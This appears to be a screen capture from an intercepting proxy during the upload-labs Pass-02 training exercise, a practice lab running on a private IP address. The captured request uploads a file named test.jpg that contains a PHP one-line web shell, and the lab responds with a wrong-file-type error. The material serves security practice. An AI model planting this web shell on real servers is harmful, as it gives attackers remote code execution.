 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.253.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary3e42445c040eb80b2d5708b298be4e22
8 Content-Length: 360
9 Origin: http://192.168.253.135
10 Connection: keep-alive
11 Referer: http://192.168.253.135/upload-labs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary3e42445c040eb80b2d5708b298be4e22
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: text/html
18
19 <?php @eval($_POST['a']); ?>
20 ------geckoformboundary3e42445c040eb80b2d5708b298be4e22
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundary3e42445c040eb80b2d5708b298be4e22--
25
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：文件类型不正确，请重新上传！